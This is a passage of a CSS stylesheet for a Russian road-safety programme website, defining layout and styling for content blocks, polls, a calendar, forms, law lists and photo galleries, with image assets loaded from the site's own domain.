    height: 17px; line-height: 17px;
    font-size: 11px;
}
.block-two ul li div.block-two-ul-first span,
.block-two ul li div.block-two-ul-second span {
    display: block;
    height: 17px; line-height: 17px;
    position: absolute;
    top: 0; left: 4px;
    color: #fff;
    z-index: 2;
}
.block-two ul li div.block-two-ul-first em,
.block-two ul li div.block-two-ul-second em {
    display: block;
    height: 17px; line-height: 17px;
    position: absolute;
    z-index: 2;
    top: 0; right: 0;
    font-style: normal;
}
.block-two ul li div.block-two-ul-first strong,
.block-two ul li div.block-two-ul-second strong {
    display: block;
    height: 17px; line-height: 17px;
    width: 80%;
    position: absolute;
    z-index: 1;
    top: 0; left: 0;
    font-weight: normal;
}
.block-two ul li div.block-two-ul-first strong strong {
    display: block;
    height: 17px; line-height: 17px;
    background: #9ec2e2;
}
.block-two ul li div.block-two-ul-second strong strong {
    display: block;
    height: 17px; line-height: 17px;
    background: #6aa5da;
}
.block-two-all {
    padding-bottom: 20px;
}


/*    BLOCK-THREE
    ----------------------------------------------------------------- */

.block-three {
    margin: 0 0 30px;
}
.block-three .block-three-head {
    line-height: 1;
    font-size: 14px;
    font-weight: bold;
    padding: 9px 1.42% 8px 1.42%;
    margin: 0;
    color: #fff;
    background: #3c91e0;
}
.block-three .block-three-head {
    /* Safari, Chrome */
    -webkit-border-bottom-right-radius:0;
    -webkit-border-bottom-left-radius:0;

    /* Firefox */
    -moz-border-radius-bottomleft:0;
    -moz-border-radius-bottomright:0;
}

/* Opera, IE */
.block-three .block-three-head .rocon-bl,
.block-three .block-three-head .rocon-br {
    display:none;
}
.block-three ul {
    background: #f3f9ff;
    margin: 0; padding: 20px 1.42% 5px 1.42%;
    font-size: 12px;
    border: 1px solid #d1e5f2;
    border-top: 0;
}
.block-three ul {
    /* Safari, Chrome */
    -webkit-border-top-right-radius:0;
    -webkit-border-top-left-radius:0;

    /* Firefox */
    -moz-border-radius-topleft:0;
    -moz-border-radius-topright:0;
}

/* Opera, IE */
.block-three ul .rocon-tl,
.block-three ul .rocon-tr {
    display:none;
}
.block-three ul li {
    background: 0;
    margin: 0; padding: 0 0 21px 160px;
    min-height: 22px;
    height: 22px;
    height: auto !important;
    position: relative;
}
.block-three ul li a {
    position: absolute;
    top: 0; left: 0;
    padding: 0 0 0 32px;
    line-height: 22px;
    background: url("http://www.fcp-pbdd.ru/_img/official/download.gif") 0 0 no-repeat;
    width: 128px; height: 22px;
}
.block-three ul li span {
    display: block;
    padding: 4px 0 0 0;
}


/*    BLOCK-FOUR
    ----------------------------------------------------------------- */

.block-four {
    margin: 0 0 30px;
    border: 1px solid #d1e5f2;
    padding: 10px 1.42% 1px;
}
.block-four .block-four-head {
    font-size: 14px;
    font-weight: bold;
    color: #182c42;
    line-height: 1;
    padding: 3px 0;
}
.block-four ul {
    margin: 0; padding: 13px 0 0;
}
.block-four ul li {
    background: 0;
    margin: 0; padding: 0 0 15px;
    font-size: 12px;
    line-height: 1;
}
.block-four ul li span {
    padding: 0 0 3px;
    display: block;
    font-size: 11px;
    color: #788797;
}
.block-four ul li a {
    color: #182c42;
    line-height: 1.3;
}


/*    BLOCK-FIVE
    ----------------------------------------------------------------- */

.block-five {
    padding-top: 3px;
    padding-bottom: 15px;
    margin: 0 0 5px;
    background: #f5f6f8;
    border: 1px solid #c4ccd4;
    position: relative;
}
.content-right-left .block-five {
    padding-left: 2.64%;
    padding-right: 2.64%;
}
.content-right-right .block-five {
    padding-left: 7.5%;
    padding-right: 7.5%;
}
.search-result .block-five {
    width: 476px;
    padding-left: 20px;
    padding-right: 20px;
}
.block-five .close {
    position: absolute;
    top: 18px; right: 20px;
    font-size: 12px;
    line-height: 10px;
    padding: 0 0 0 14px;
    color: #4a545e;
    text-decoration: none;
    background: url ("http://www.fcp-pbdd.ru/_img/official/close.gif") 0 2px no-repeat;
}
.block-five form {
    line-height: 19px;
    font-size: 12px;
    overflow: hidden;
    width: 476px;
    padding: 0;
}
.block-five h2 {
    padding-top: 13px;
    padding-bottom: 19px;
    color: #3c91e0;
}
.block-five .element {
    font-size: 12px;
    overflow: hidden;
    clear: left;
    padding: 0 0 10px;
}
#page .block-five .element .long {
    background: url ("http://www.fcp-pbdd.ru/_img/official/form-input-long.gif") 0 0 no-repeat;
    font: 12px/19px "Arial", "Helvetica", sans-serif;
    width: 356px;
}
.block-five .element .long input {
    border: 0;
    background: 0;
    width: 348px;
    margin: 0; padding: 0 0 0 8px;
    font: 12px/19px "Arial", "Helvetica", sans-serif;
    color: #363636;
}
.block-five .element label {
    color: #363636;
    font-weight: bold;
    width: 120px;
    float: left;
}
.block-five .element .right {
    float: left;
}
.block-five .cal label {
    width: 108px;
}
.block-five .cal div {
    padding: 0 20px 0 0;
}
.block-five .cal div input{
    border: 0; margin: 0; padding: 0 0 0 8px;
    font: 12px/19px "Arial", "Helvetica", sans-serif;
    width: 75px; height: 19px;
    color: #788797;
    background: 0;
    overflow: hidden;
}
.block-five .cal div em {
    font: bold 12px/19px "Arial", "Helvetica", sans-serif;
    color: #363636;
    float: left;
    padding: 0 5px 0 0;
}
.block-five .cal div strong {
    float: left;
    background: url("http://www.fcp-pbdd.ru/_img/official/cal-input.gif") 0 0 no-repeat;
    width: 83px;
    padding: 0 19px 0 0;
    position: relative;
}
.block-five .cal .ui-datepicker-trigger {
    position: absolute;
    top: 2px; right: 0;
    width: 14px; height: 15px;
    cursor: pointer;
}
.block-five .element div select {
    width: 210px;
}
.form-submit {
    border: 0; margin: 0; padding: 0;
    float: left;
    width: 71px; height: 21px;
    background: url("http://www.fcp-pbdd.ru/_img/official/form-submit.gif") 0 0 no-repeat;
    cursor: pointer;
}
.f-right {
	float:right;
	margin-top:-19px;
}
.block-five .search-submit {
    float: right;
    background: url("http://www.fcp-pbdd.ru/_img/official/search-submit.gif") 0 0 no-repeat;
    margin: 0; padding: 0;
    border: 0;
    height: 19px; width: 68px;
    line-height: 19px;
    cursor: pointer;
}
.form-advance {
    text-align: right;
}


/*    BLOCK-SIX
    ----------------------------------------------------------------- */

.block-six {
    margin: 0 0 20px;
	/*box-shadow: 2px 2px rgba(0,0,0,0.2);*/
	border-radius: 8px;
}
.content-left .block-six-head,
.content-left .block-six-content {
    padding-left: 7.5%;
    padding-right: 7.5%;
}
.content-right-right .block-six-head,
.content-right-right .block-six-content {
    padding-left: 7.14%;
    padding-right: 7.14%;
}
.block-six .block-six-head {
    background: linear-gradient(to top, #174e73, #4a8cb9);  background: #174e73\0/;
    padding-top: 12px;
    padding-bottom: 10px;
    border: 1px solid #c7cfd7;
    font-size: 12px;
    line-height: 1.3;
    font-weight: bold;
    color: #182c42;
	border-radius: 8px 8px 0px 0px; 
}



.block-six  {
    font-size: 14px;
    display: block;
}
.block-six-head span {
    font-size: 14px;
    display: block;
	margin:5px 10px; text-align:center; color:#FFFFFF;
}

.block-six .block-six-head {
    /* Safari, Chrome */
    -webkit-border-bottom-right-radius:0;
    -webkit-border-bottom-left-radius:0;

    /* Firefox */
    -moz-border-radius-bottomleft:0;
    -moz-border-radius-bottomright:0;
}

/* Opera, IE */
.block-six .block-six-head .rocon-bl,
.block-six .block-six-head .rocon-br {
    display:none;
}
.block-six .block-six-content {
    border: 1px solid #c7cfd7;
    border-top: 0;
	border-radius: 0px 0px 8px 8px;
	}
.block-six .block-six-content .poll-form {
    font-size: 12px;
    line-height: 1.15;
    color: #182c42;
    padding: 17px 0 15px;
}
.block-six .block-six-content .poll-form .poll-form-all {
    display: block;
    padding: 18px 0 2px;
}
.block-six .block-six-content .poll-form div {
    padding: 0 0 16px 17px;
    position: relative;
}
.block-six .block-six-content .poll-form div input {
    margin: 0; padding: 0;
    position: absolute;
    top: 0; left: 0;
}
.block-six .block-six-content .poll-form div label {
    display: block;
}
.block-six .block-six-content .voted div {
	padding-left:0;
}
.block-six .block-six-content .voted div em {
	display:block;
	color:#182c42;
	font-style:italic;
	margin-bottom:3px;
}
.block-six .block-six-content .voted div span.field {
	height:17px;
	background:#c1c5d0;
	display:block;
	margin-bottom:2px;
}
.block-six .block-six-content .voted div span.f-blue {
	background:#3c91e0;
}
.block-six .block-six-content .voted div strong {
	color:#363636;
	font-size:11px;
	font-weight:bold;
	display:block;
}
.total-voted {
	font-weight:bold;
	display:block
}

.block-six .block-six-content .poll-form .poll-form-submit {
    display: block;
    border: 0; margin: 0; padding: 0;
    background: url("http://www.fcp-pbdd.ru/_img/official/poll-submit.gif") 0 0 no-repeat;
    height: 19px; line-height: 19px;
    cursor: pointer;
    width: 102px;
}
.block-six .block-six-content {
    /* Safari, Chrome */
    -webkit-border-top-right-radius:0;
    -webkit-border-top-left-radius:0;

    /* Firefox */
    -moz-border-radius-topleft:0;
    -moz-border-radius-topright:0;
}

/* Opera, IE */
.block-six .block-six-content .rocon-tl,
.block-six .block-six-content .rocon-tr {
    display:none;
}
.poll-form-answer {
    margin: 0; padding: 15px 0 0;
}
.poll-form-answer li {
    background: 0;
    margin: 0; padding: 0 0 15px;
}
.poll-form-answer li .poll-form-answer-text {
    display: block;
    font-size: 11px;
    line-height: 1.25;
    padding: 0 0 2px;
    font-style: italic;
    color: #182c42;
}
.poll-form-answer li div.poll-form-answer-info {
    position: relative;
    font-size: 11px;
    line-height: 1;
    position: relative;
    padding: 0 80px 0 0;
    color: #182c42;
}
.poll-form-answer li div.poll-form-answer-info strong {
    white-space: nowrap;
    line-height: 17px; height: 17px;
    padding: 0 0 0 5px;
    width: 75px;
    top: 0; right: 0;
    position: absolute;
}
.poll-form-answer li div.poll-form-answer-info div {
    font-size: 10px;
    line-height: 17px; height: 17px;
    background: #e1e1e1;
    position: relative;
}
.poll-form-answer li div.poll-form-answer-info div div {
    position: absolute;
    background: #acacac;
}
.poll-form-answer li.active div.poll-form-answer-info div div {
    background: #3c91e0;
}
.poll-form-answer-all {
    font-size: 11px;
    line-height: 1;
    color: #182c42;
    padding: 4px 0 13px;
}
.table_clients {
	margin:0 0 19px 0;
	position:relative;
	top:14px;
}
.table_clients td {
	margin:0;
	vertical-align:middle;
	font-size:11px;
	line-height:14px;
	padding:6px 10px 7px 0;
	border:none;
}
.table_clients td a {
	color:#788797;
	text-decoration:none;
}
.table_clients td a:hover {
	color:#3C91E0;
}
/*    BLOCK-SEVEN
    ----------------------------------------------------------------- */

.block-seven {
    background: url ("http://www.fcp-pbdd.ru/_img/official/block-se.gif") 0 0 repeat-x #dde5ee;
    margin: 0 0 20px;
    font-size: 12px;
    line-height: 1.3;
    color: #182c42;
}
.content-right-right .block-seven {
    padding-left: 7.14%;
    padding-right: 7.14%;
}
.block-seven .block-seven-text {
    color: #788797;
    padding: 32px 0 18px;
}
.block-seven .block-seven-text-list {
    margin: 0; padding: 0 0 16px;
}
.block-seven .block-seven-text-list li {
    background: url ("http://www.fcp-pbdd.ru/_img/official/bullet-m.gif") 0 6px no-repeat;
    margin: 0; padding: 0 0 17px 11px;
}


/*    CONTENT-RIGHT-LINE
    ----------------------------------------------------------------- */

.content-right-line {
    background: #eaecf1;
    font-size: 11px;
    line-height: 33px;
    color: #7a8798;
    padding: 0 0 0 24px;
    margin: 0 0 16px;
}
.content-right-line div {
    overflow: hidden;
}
.content-right-line div ul {
    margin: 0 0 0 -24px; padding: 0;
    line-height: 33px;
    overflow: hidden;
}
.content-right-line div ul li {
    background: url ("http://www.fcp-pbdd.ru/_img/official/content-.gif") 9px 16px no-repeat;
    margin: 0; padding: 0 0 0 24px;
    float: left;
}


/*    CONTENT-RIGHT-DATE
    ----------------------------------------------------------------- */

.content-right-date {
    font-size: 11px;
    line-height: 1;
    color: #788797;
    margin: -10px 0 0;
    padding: 0 0 22px;
}


/*    UP-DOWN
    ----------------------------------------------------------------- */

table .up, table .down {
    padding: 0 0 0 12px;
}
table .up a, table .down a {
    text-decoration: none;
    border-bottom: 1px dashed #3C91E0;
}
table .up a:hover, table .down a:hover {
    border-color: transparent;
}
table .up {
    background: url("http://www.fcp-pbdd.ru/_img/official/up.gif") 0 6px no-repeat;
}
table .down {
    background: url ("http://www.fcp-pbdd.ru/_img/official/down.gif") 0 6px no-repeat;
}


/*    IMG
    ----------------------------------------------------------------- */

.img {
    float: left;
    margin: 5px 20px 8px 0;
}
.img img {
    display: block;
}
.img span {
    display: block;
    font-size: 12px;
    line-height: 1.15;
    font-style: italic;
    padding: 12px 0 0;
}


/*    QUOTE
    ----------------------------------------------------------------- */

.quote {
    float: right;
    position: relative;
    padding: 0 0 0 26px;
    margin: 5px 0 5px 15px;
    width: 302px;
}
.quote div {
    background: #f3f9ff;
    border: 1px solid #cee3f1;
    font-size: 12px;
    color: #516b88;
    line-height: 1.5;
    padding: 25px 29px 29px;
}
/* Opera, IE */
.quote div .rocon-tl,
.quote div .rocon-tr,
.quote div .rocon-bl,
.quote div .rocon-br {
    display:none;
}
.quote span {
    background: url("http://www.fcp-pbdd.ru/_img/official/quote.gif") 0 0 no-repeat;
    width: 27px; height: 26px;
    position: absolute;
    top: 30px; left: 0;
}


/*    CALENDAR
    ----------------------------------------------------------------- */

.calendar {
    position: relative;
    padding: 0 0 0 97px;
    height: 22px; line-height: 22px;
}
.calendar .year {
    background: url("http://www.fcp-pbdd.ru/_img/official/year.gif") 55px 5px no-repeat #3c91e0;
    position: absolute;
    top: 0; left: 2px;
    height: 22px; line-height: 22px;
    padding: 0 0 0 10px;
    width: 59px;
    font-weight: bold;
    color: #fff;
    font-size: 14px;
    cursor: pointer;
}
.calendar .year ul {
    position: absolute;
    top:22px; left: 0;
    width: 69px;
    background: #626262;
    margin: 0; padding: 0;
    display: none;
}
.calendar .year ul li {
    margin: 0; padding: 0;
    background: 0;
}
.calendar .year ul li a {
    text-decoration: none;
    display: block;
    color: #fff;
    height: 22px; line-height: 22px;
    padding: 0 0 0 10px;
}
.calendar .year ul li.active a {
    background: #3c91e0;
}
.calendar .year ul li a:hover {
    background: #3c91e0;
}
.calendar .year div {
    padding: 0 0 0 10px;
    height: 22px; line-height: 22px;
}
.calendar .month {
    position: relative;
    overflow: hidden;
    height: 22px; line-height: 22px;
}
.calendar .month span {
    position: absolute;
    width: 50px; height: 22px;
    line-height: 22px;
    top: 0;
}
.calendar .month span.left {
    left: 0;
    background: url ("http://www.fcp-pbdd.ru/_img/official/month-grad.png") 0-22px no-repeat;
}
.calendar .month span.left a, .calendar .month span.left em {
    position: absolute;
    width: 10px;
    height: 22px; line-height: 22px;
    top: 0; left: 0;
}
.calendar .month span.left a {
    background: url("http://www.fcp-pbdd.ru/_img/official/month-arrows.gif") 0 0 no-repeat;
}
.calendar .month span.left em {
    background: url ("http://www.fcp-pbdd.ru/_img/official/month-arrows.gif") 0 -22px no-repeat;
}
.calendar .month span.right {
    right: 0;
    background: url("http://www.fcp-pbdd.ru/_img/official/month-grad.png") 0 0 no-repeat;
}
.calendar .month span.right a, .calendar .month span.right em {
    position: absolute;
    width: 10px;
    height: 22px; line-height: 22px;
    top: 0; right: 0;
}
.calendar .month span.right a {
    background: url ("http://www.fcp-pbdd.ru/_img/official/month-arrows.gif") -10px 0 no-repeat;
}
.calendar .month span.right em {
    background: url ("http://www.fcp-pbdd.ru/_img/official/month-arrows.gif") -10px -22px no-repeat;
}
.calendar .month ul {
    overflow: hidden;
    margin: 0; padding: 0;
    position: absolute;
    top: 0; left: 0;
    width: 9999px;
    height: 22px; line-height: 22px;
}
.calendar .month ul li {
    float: left;
    margin: 0; padding: 0 10px;
    height: 22px; line-height: 22px;
    font-weight: bold;
    background: 0;
}
.calendar .month ul li a {
    font-weight: normal;
}


/*    WEEK-NEWS-BLOCK
    ----------------------------------------------------------------- */

.week-news-block {
    margin: 0; padding: 17px 0 9px;
    line-height: 1;
}
.week-news-block li {
    background: 0;
    margin: 0; padding: 0;
    font-size: 12px;
    line-height: 1.3;
}
.week-news-block li div {
    padding: 0 0 12px;
    color: #182c42;
    font-size: 14px;
    font-weight: bold;
}
.week-news-block li .week-news-block-program {
    font-style: normal;
    display: block;
    border-left: 4px solid #516b88;
    padding: 0 0 0 9px;
}
.week-news-block li .week-news-block-zag {
    padding: 0 0 6px;
    display: block;
}
.week-news-block li .week-news-block-zag-a {
    padding: 0 0 3px;
    display: block;
    color: #788797;
    font-size: 11px;
    font-style: italic;
}
.week-news-block li .week-news-block-zag span {
    color: #788797;
    font-size: 11px;
    font-style: italic;
    display: block;
    margin-bottom: -3px;
    padding: 0 0 0 10px;
    background: url("http://www.fcp-pbdd.ru/_img/official/comm0000.gif") 0 50% no-repeat;
}
.week-news-block li .week-news-block-zag span span {
    display: inline;
    margin: 0;
    padding: 0 10px 0 0;
    background: url("http://www.fcp-pbdd.ru/_img/official/comm0000.gif") 100% 50% no-repeat;
}
.week-news-block li ul {
    margin: 0; padding: 0;
}
.week-news-block li ul li {
    padding: 0; margin: 0 0 20px;
}
.week-news-block li ul li a {
    font-size: 16px;
}
.week-news-block li ul li span {
    display: block;
    color: #4a545e;
    line-height: 1.2;
    padding: 3px 0 0;
}
.week-choose {
    font-size: 21px;
    line-height: 1;
    padding: 3px 0 11px;
}
.week-choose a {
    text-decoration: none;
    border-bottom: 1px dashed #3C91E0;
}
.week-choose a:hover {
    border-color: transparent;
}
.back {
    padding: 7px 0 18px;
    font-size: 14px;
    font-weight: bold;
}
.back a {
    padding: 0 0 0 18px;
    background: url("http://www.fcp-pbdd.ru/_img/official/back.gif") 0 7px no-repeat;
}


/*    REG-NEWS
    ----------------------------------------------------------------- */

.reg-news {
    margin: 0; padding: 3px 0 0;
    font-size: 12px;
    line-height: 1.3;
}
.reg-news li {
    background: 0;
    margin: 0 0 -9px; padding: 0 0 0;
}
.reg-news li div {
    padding: 0 0 22px;
}
.reg-news li div.reg-news-date {
    font-weight: bold;
    color: #363636;
    padding: 0 0 4px;
    margin: 0;
}
.reg-news li span {
    display: block;
    font-size: 11px;
    color: #788797;
    padding: 0;
}
.all {
    font-size: 12px;
}
.all-bold {
    font-size: 13px;
    font-weight: bold;
}


/*    LAW-LIST
    ----------------------------------------------------------------- */

.law-list h2 {
    padding: 11px 0 4px;
}
.law-list ul {
    margin: -5px 0 0 0; padding: 0;
    overflow: hidden;
}
.law-list li {
    background: 0;
    margin: 0 0 18px; padding: 7px 0 14px 0;
    position: relative;
    bottom: -11px;
    border-bottom: 1px solid #ccc;
    position: relative;
    font-size: 12px;
    line-height: 1.3;
    min-height: 37px;
    height: 37px;
    height: auto !important;
    overflow: hidden;
}
.law-list-date {
	display:block;
	color:#182c42;
}
.law-list li .law-descr {
    padding: 0 0 14px;
	font-size:14px;
	line-height:21px;
}
.law-list li .law-files span {
	display:inline-block;
	zoom:1;
	//display:inline;
	margin-right:26px;
}
.law-list li .law-files span a {
	padding-left:22px;
	padding-bottom:2px;
}
.law-list li .law-files span a.txt {
	background:url(http://www.fcp-pbdd.ru/_img/official/ico_text.gif) no-repeat 0 0;
}
.law-list li .law-files span a.pdf {
	background:url(http://www.fcp-pbdd.ru/_img/official/ico_pdf.gif) no-repeat 0 0;
}
.law-list li .law-files span a.doc {
	background:url(http://www.fcp-pbdd.ru/_img/official/ico_word.gif) no-repeat 0 0;
}
.law-list li .law-files div {

}
.two_column ul {
	margin-top:-16px;
}
.two_column  li {
	padding-bottom:10px;
}
.two_column  .law-list-date {
	float:left;
	margin-right:230px;
}
.two_column  .law-descr {
	float:left;
	margin-right:230px;
}
.two_column .law-files {
	width:210px;
	float:right;
	margin-left:-210px;
	margin-top:3px;
}
.two_column .law-files span {
	display:block;
	margin-bottom:5px;
}


/*    LAW-LIST-RIGHT
    ----------------------------------------------------------------- */

.law-list-right {
    margin: 0; padding: 4px 0 6px;
    font-size: 12px;
    line-height: 1.15;
}
.law-list-right li {
    background: 0;
    margin: 0; padding: 0 0 15px;
}
.law-list-right li span {
    font-size: 11px;
}


/*    MYREGION-LIST
    ----------------------------------------------------------------- */

.flashmap {
    padding: 8px 0 30px;
    position: relative;
    width: 862px; height: 497px;
    z-index: 8;
}
.flashmap span {
    position: absolute;
    top: 50%; left: 50%;
    width: 128px; height: 15px;
    background: url("http://www.fcp-pbdd.ru/_img/official/loader.gif") 0 0 no-repeat;
    margin: -7px 0 0 -64px;
    z-index: 10;
}
.map_of_russia {
    width: 862px; height: 497px;
    border: 0px;
}

.flashmap img {
    display: block;
}
.myregion-list {
    overflow: hidden;
    margin: 0; padding: 0;
    font-size: 12px;
    line-height: 1;
}
.myregion-list a {
    color: #788797;
    text-decoration: none;
}
.myregion-list a:hover {
    color: #363636;
}
.myregion-list li {
    background: 0;
    width: 31.25%;
    margin: 0; padding: 0 2.04% 0 0;
    float: left;
}
.myregion-list li h3 {
    margin: 0; padding: 0 0 16px;
}
.myregion-list li ul {
    margin: 0; padding: 0 0 13px 20px;
}
.myregion-list li ul li {
    background: url("http://www.fcp-pbdd.ru/_img/official/bullet.gif") 0 3px no-repeat;
    margin: 0; padding: 0 0 11px 21px;
    width: auto;
    float: none;
}
#page .flashmap-add {
    border: 1px solid #c1c5d0;
    background: #fff;
    padding: 0 19px;
    width: 307px;
    display: none;
    position: absolute;
    z-index: 10;
    top: 83px; right: 20px;
}
.flashmap-add-close {
    position: absolute;
    top: 11px; right: 10px;
    width: 8px; height: 8px;
    background: url("http://www.fcp-pbdd.ru/_img/official/modal-close.gif") 0 0 no-repeat;
    line-height: 1px;
    font-size: 1px;
}
.flashmap-add-top {
    background: url("http://www.fcp-pbdd.ru/_img/official/grey-punk.gif") 0 100% repeat-x;
    padding: 21px 0 6px;
}
.flashmap-add-top strong {
    font-size: 14px;
    line-height: 1;
    font-weight: bold;
    color: #182c42;
    display: block;
    padding: 0 0 11px;
}
.flashmap-add-top div {
    font-size: 12px;
    line-height: 1;
    font-weight: bold;
    color: #182c42;
    padding: 0 0 3px;
}
.flashmap-add-top a {
    font-size: 12px;
    line-height: 1;
    text-decoration: none;
    border-bottom: 1px dashed #3c91e0;
}
.flashmap-add-top a:hover {
    border-bottom: 0;
}
.flashmap-add-bottom {
    padding: 17px 0 5px;
}
.flashmap-add-bottom h2 {
    font-size: 18px;
    line-height: 1;
    padding: 0 0 6px;
    color: #182c42;
}
.flashmap-add-bottom em.flashmap-add-link-a {
    display: block;
    line-height: 1;
    font-size: 11px;
    padding: 0 0 17px;
    font-style: normal;
}
.flashmap-add-bottom div {
    font-size: 14px;
    line-height: 1;
    color: #182c42;
    font-weight: bold;
    padding: 0 0 18px;
}
.flashmap-add-bottom ul {
    margin: 0; padding: 0 0 22px;
    background: 0;
    line-height: 1.8;
    font-size: 12px;
    color: #4a545e;
}
.flashmap-add-bottom ul li {
    margin: 0; padding: 0;
    background: 0;
    overflow: hidden;
    text-align: right;
}
.flashmap-add-bottom ul li span {
    float: left;
    width: 285px;
    text-align: left;
}
.new_margins ul li span {
	width:320px;
	padding-left:10px;
}
.flashmap-add-bottom ul li strong {
    font-weight: bold;
}
.flashmap-add-bottom em.flashmap-add-link-b {
    display: block;
    line-height: 1;
    font-size: 12px;
    padding: 0 0 12px;
    position: relative;
    top: -2px;
}


/*    MYREGION-FORM
    ----------------------------------------------------------------- */

.myregion-form {
    background: url("http://www.fcp-pbdd.ru/_img/official/myregion-form.gif") 0 0 no-repeat;
    padding: 0 0 42px;
    font: 12px/19px "Arial", "Helvetica", sans-serif;
    height: 19px;
    color: #788797;
}
.myregion-form input {
    border: 0; margin: 0; padding: 0 0 0 5px;
    background: 0;
    display: block;
    font: 12px/19px "Arial", "Helvetica", sans-serif;
    height: 19px;
    color: #788797;
    width: 280px;
}


/*    POLLS
    ----------------------------------------------------------------- */

.polls h2 {
    margin: 0; padding: 2px 0 19px;
}
.polls .polls-list {
    margin: 0; padding: 0 0 20px;
    color: #182c42;
    line-height: 1.25;
}
.polls .polls-list li {
    margin: 0; padding: 0 0 12px;
    background: 0;
}
.polls .polls-list li span {
    display: block;
    padding: 0 0 3px;
}
.polls .polls-list li span em {
    background: url("http://www.fcp-pbdd.ru/_img/official/polls.gif") 8px 2px no-repeat;
    font-style: italic;
    font-size: 12px;
    padding: 0 0 0 19px;
}
.polls .polls-year {
    margin: 0; padding: 0 0 22px;
    overflow: hidden;
    line-height: 1;
}
.polls .polls-year li {
    margin: 0; padding: 0 19px 0 0;
    background: 0;
    float: left;
    font-weight: bold;
}
.polls .polls-year li a {
    font-weight: normal;
}
.all-polls {
    font-weight: bold;
    font-size: 12px;
    padding: 0 0 16px;
}


/*    MAP
    ----------------------------------------------------------------- */

.map {
    height: 597px;
    border: 1px solid #b7b7b7;
    padding: 0 3px 0;
    margin: 0 0 15px;
}
.map-add {
    font-style: italic;
}


/*    SMALL-FONT-BLOCK
    ----------------------------------------------------------------- */

.small-font-block {
    font-size: 13px;
}


/*    POLL
    ----------------------------------------------------------------- */

.poll {
    font-size: 12px;
    line-height: 1;
    margin: -5px 0 0;
    padding: 0 0 24px;
}
.poll-add {
    display: block;
    color: #788797;
    padding: 0 0 18px;
}
.poll form div {
    overflow: hidden;
    padding: 0 0 16px 20px;
    color: #363636;
}
.poll form div input {
    margin: 0 10px 0 0; padding: 0;
    line-height: 1;
    position: relative;
    /top: -5px;
    /left: -3px;
    float: left;
}
.poll form div label {
    display: block;
    line-height: 1;
}
.poll form input.poll-submit {
    display: block;
    background: url("http://www.fcp-pbdd.ru/_img/official/poll-submit.gif") 0 0 no-repeat;
    cursor: pointer;
    border: 0;
    margin: 0 0 0 22px; padding: 0;
    height: 19px; line-height: 1;
    width: 102px;
}
.poll .poll-answers {
    color: #363636;
    width: 980px;
    padding: 0 0 8px;
}
.poll .poll-answers .poll-answers-one {
    padding: 0 100px 18px 0;
}
.poll .poll-answers .poll-answers-one em {
    display: block;
    font-style: italic;
    padding: 0 0 4px;
}
.poll .poll-answers .poll-answers-one div {
    background: #3c91e0;
    line-height: 17px; height: 17px;
    position: relative;
}
.poll .poll-answers .poll-answers-one div span {
    line-height: 17px; height: 17px;
    position: absolute;
    width: 90px;
    padding: 0 0 0 10px;
    right: -100px;
}
#page .poll .poll-answers .active div {
    background: #00933B;
}
#page .poll .poll-answers .active div span {
    font-weight: bold;
}
.poll .poll-answers .poll-answers-add {

}


/*    PHOTOGALLERY-MAIN
    ----------------------------------------------------------------- */

.photogallery-main {
    margin: 0 -37px 0 0; padding: 0;
    font-size: 12px;
    line-height: 1.3;
    color: #000;
}
.photogallery-main li {
    background: 0;
    margin: 0; padding: 0 37px 37px 0;
    width: 220px;
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
}
.photogallery-main li .photogallery-main-img {
    width: 220px;
    display: block;
}
.photogallery-main li .photogallery-main-img img {
    width: 218px; height: 163px;
    border: 1px solid #959595;
}
.photogallery-main li .photogallery-main-img:hover img {
    border: 1px solid #0191e0;
}
.photogallery-main li span {
    position: relative;
    display: block;
    padding: 4px 0;
}
.photogallery-main li span em {
    position: absolute;
    top: 4px; right: 0;
    font-style: normal;
    background: url("http://www.fcp-pbdd.ru/_img/official/photohallery.gif") 0 1px no-repeat;
    padding: 0 0 0 18px;
}


/*    PHOTOGALLERY-ALBUM
    ----------------------------------------------------------------- */

.photogallery-album {
    margin: 0 -20px -14px 0; padding: 7px 0 0;
    overflow: hidden;
}
.photogallery-album li {
    background: 0;
    float: left;
    margin: 0; padding: 0 20px 20px 0;
    width: 150px;
}
.photogallery-album li a {
    display: block;
}
.photogallery-album li a img {
    display: block;
    border: 1px solid #959595;
}
.photogallery-album li a:hover img {
    border: 1px solid #0191e0;
}


/*    TEXT-LIST
    ----------------------------------------------------------------- */

.text-list {
    margin: 0; padding: 17px 0 0;
    font-size: 12px;
    line-height: 1.3;
    color: #182c42;
}
.text-list li {
    background: 0;
    margin: 0; padding: 0 0 15px;
}


/*    LOGO-LIST
    ----------------------------------------------------------------- */

.logo-list {
    margin: 0; padding: 20px 0 11px;
    font-size: 11px;
    line-height: 1;
    text-align: center;
}
.logo-list li {
    background: 0;
    margin: 0; padding: 0 0 20px;
}
.logo-list li a {
    color: #788797;
    text-decoration: none;
}
.logo-list li a:hover span {
    color: #3C91E0;
}
.logo-list li a img {
    display: block;
    margin: 0 auto 4px;
}
.logo-list li a span {
    text-align: center;
}


/*    MAIN-FACE
    ----------------------------------------------------------------- */

.main-face {
    font-size: 12px;
    margin: -7px 0 0;
    padding: 0 0 19px;
    position: relative;
    z-index: 11;
}
.main-face .main-face-img {
    height: 122px;
    margin: 0 -14px;
    padding: 0 0 18px;
}
.main-face .main-face-head {
    display: block;
    color: #182c42;
    padding: 0 0 14px;
}
.main-face .main-face-content {
    display: block;
    font-style: italic;
    line-height: 1.3;
    color: #788797;
    padding: 0 0 6px;
}
.main-face .main-face-add {
    display: block;
    font-size: 11px;
}


/*    USUAL-FORM
    ----------------------------------------------------------------- */

.usual-form {
    padding: 0 0 7px;
}
.usual-form p {
    font-size: 13px;
    line-height: 1.25;
    color: #182c42;
    padding: 0 0 11px;
}
.usual-form-textadd {
    font-size: 13px;
    font-style: italic;
    display: block;
    padding: 0 0 12px;
}
.cap {
    display: block;
    margin: 7px 0 12px;
}
.usual-form-submit {
    display: block;
    border: 0; margin: 5px 0 0;
    padding: 0;
    width: 80px; height: 19px;
    line-height: 19px;
    background: url("http://www.fcp-pbdd.ru/_img/official/usual-form-submit.gif") 0 0 no-repeat;
    cursor: pointer;
}
.usual-form .ususal-form-elem {
    position: relative;
    font-size: 12px;
    line-height: 1;
    padding: 5px 0 15px;
}
.usual-form .ususal-form-elem em {
    position: absolute;
    bottom: 16px; left: 366px;
    line-height: 18px;
    font-style: italic;
    color: #9e2c2a;
}
.usual-form .ususal-form-elem label {
    font-weight: bold;
    color: #363636;
}
.usual-form .ususal-form-elem label span {
    font-style: italic;
    font-size: 10px;
    color: #707070;
    font-weight: normal;
}
.usual-form .ususal-form-elem div {
